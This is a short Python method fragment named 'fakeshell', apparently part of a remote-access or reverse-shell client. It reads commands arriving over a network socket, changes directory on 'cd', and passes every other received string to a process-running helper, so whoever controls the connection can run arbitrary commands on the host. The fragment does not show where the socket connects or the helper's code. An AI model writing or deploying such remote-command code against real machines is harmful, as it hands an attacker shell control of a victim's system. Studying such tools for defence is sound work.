 def fakeshell(self):
    """ Shell """

    print("[!] SHELL MODE ENABLED: ")
    msg = (self.client.recv(self.BUFFER_SIZE).decode("utf-8"))
    if "cd" in msg.lower():
        try:
            d = msg[3:].strip()
            os.chdir(d)
            self.client.send("[*] Done".encode("utf-8"))
        except:
            self.client.send("[*] Dir not found / something went wrong.".encode("utf-8"))
    else:
        # subprocess.checkoutput
        self.runprocess(msg)
        # self.runrun(msg)